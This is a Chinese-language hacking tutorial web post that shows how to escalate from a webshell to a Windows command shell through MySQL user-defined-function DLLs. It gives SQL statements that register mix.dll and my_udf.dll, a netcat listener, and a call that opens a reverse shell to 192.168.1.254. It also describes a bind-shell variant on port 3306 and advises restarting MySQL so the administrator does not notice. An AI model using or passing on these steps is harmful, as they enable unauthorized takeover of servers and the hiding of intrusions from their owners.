WEBSHELL提升权限又一招(Mysql漏洞) S-serv提权方式人人都会用了,搞得现在的主机都配置得非常安全,看来攻击手法的层出不穷也是造成中国网络安全进步的一大原因之一,还有其他的pcanywhere获取密码,替换服务,等等。但... 08-10-08





s-serv提权方式人人都会用了,搞得现在的主机都配置得非常安全,看来攻击手法的层出不穷也是造成中国网络安全进步的一大原因之一,还有其他的pcanywhere获取密码,替换服务,等等。但是现在也没这么好搞了,随着安全意识的提高,之前的方式估计不怎么管用,现在我给大家介绍一下一种新的提权方式,看过古典lm做的那动画的朋友都知道吧?利用mysqll弱口令拿到系统权限,在webshel上也可实现,不过有个前提,就是目标主机装有mysql,而你又知道mysql的用户和密码,才可以进行提权。webshell获得了,找用户和密码也不是什么难事。现在我拿我另外一台机器做示范,已经把phpshell传上去了,如图1

一般来说连接mysql的帐户密码很好找,随便编辑一个php文件,就看到了。如图2





看到了吧,用户名:root 密码:123456 库名:php 然后怎么办呢?先用sql query 建立连接,如图3

哈连接成功了,现在开始将我们的提权用滴东东:mix.dll my_udf.dll上传上去先.ok,传好了,mix.dll用于反弹连接,my_udf.dll是正向连接,直接用连接对方的3306端口然后输入密码就可获得cmdshell。好,不多说了,传上去之后呢就执行以下sql语句create function mixconnect returns string soname 'd:\\php\\php\\mix.dll'; 来注册函数.

出现sql语句成功执行!如图4





离拿到cmdshell已经不远了,我们先用nc在本地监听一个端口先,nc -l -p 1234 (这个我想不用截图了吧)而后执行语句:select mixconnect('192.168.1.254','1234'); 来激活那个函数,如图5

执行成功,然后看看我们的nc有反映没,如图6





成功得到cmshell,不过这时对方的mysql已经假死咯,我们要把mysql服务进程给kill掉,然后重新启动mysql服务才行,不然管理员发现网站运行不了了,那就。。。。如果该服务器不允许连接任何外部ip和端口,而他的3306端口却是对外开的!这时my_udf.dll就该上场了,使用方法和mix一样,连接mysql成功后执行如下语句:create function my_udfdoor returns string soname 'd:\\php\\php\my_udf.dll'; 执行语句成功后,然后我们就开始激活这个函数,输入语句:select my_udfdoor (''); 然后用nc连接3306端口,然后输入f**k 就可以得到一个cmdshell了如图7

ok成功!测试结束咯

相关文章:

-

-

解析edikid

解析edikid从我发布百度CSS import漏洞开始,就有人不断问我关于http://hi.baidu.com/edikid这个空间,到现在可能有上百人了...

[阅读全文]

-

-

完全破解灰鸽子成为会员!

完全破解灰鸽子成为会员! 一、给灰鸽子脱壳 要想得到灰鸽子的全部功能并挖出他的漏洞,就要给他脱壳。用ASPackdie给他脱壳(因为它是用ASPack...

[阅读全文]

-

-

壳,加壳,脱壳

壳,加壳,脱壳 在自然界中,我想大家对壳这东西应该都不会陌生了,由上述故事,我们也可见一斑。自然界中植物用它来保护种子,动物用它来保护身体等等。同样,在一些计...

[阅读全文]

版权声明:本文内容由互联网用户贡献,该文观点仅代表作者本人。本站仅提供信息存储服务,不拥有所有权,不承担相关法律责任。

如发现本站有涉嫌抄袭侵权/违法违规的内容, 请发送邮件至 2386932994@qq.com 举报,一经查实将立刻删除。

发表评论